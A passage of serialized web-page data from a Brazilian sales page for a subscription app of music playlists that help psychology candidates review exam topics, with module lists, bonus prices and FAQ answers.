pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L46\",\"$L47\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L48\",\"$L49\",\"$L4a\",\"$L4b\"]}]}]]}],\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n34:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n35:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n36:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 729\"}]]}]\n39:[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.\"}]]}]\n3a:[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.\"}]]}]\n3b:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. E dá para ouvir com a tela bloqueada.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3c:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectada à internet.\"}]]}]\n3d:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.\"}]]}]\n3e:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.\"}]]}]\n3f:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.\"}]]}]\n40:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.\"}]]}]\n41:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"17. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("42:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"18. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("43:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n44:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n45:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n46:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n47:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n48:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n49:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n4a:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n4b:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4d:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4e:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n52:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("53:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo 